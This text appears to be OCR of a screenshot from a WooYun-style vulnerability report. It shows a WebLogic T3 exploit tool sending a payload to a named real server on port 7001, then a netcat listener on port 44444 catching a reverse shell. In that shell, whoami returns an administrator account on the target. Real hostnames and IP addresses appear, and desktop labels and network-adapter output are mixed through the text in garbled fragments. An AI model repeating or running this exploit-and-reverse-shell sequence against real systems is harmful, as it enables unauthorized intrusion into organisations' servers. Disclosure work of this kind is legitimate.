 C:\WINDOWS\system32\cmd.exe
connecting to oa.yundagroup.com port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool
ell.bin
connecting to oa.yundagroup.com port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool
est1.txt
FileZilla
yz.sufe....
C:\WINDOWS\system32\cmd.exe - nc -lvvp 44444
自动配置已启用. . . . . . . . . . : 是
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Teredo Tunneling Pseudo-Interface
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
d:\bea\user_projects\domains\mydomain>whoami
whoami
ezoffice-yy\administrator
d:\bea\user_projects\domains\mydomain>^C
D:\wwwroot\zclm>nc -lvvp 44444
listening on [any] 44444 ...
222.240.218.166: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.220.97] from (UNKNOWN) [222.240.218.166] 18060: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
d:\bea\user_projects\domains\mydomain>_
www.wooyun.org
phpwind_...
工具
新建 文本文
档.txt
weather....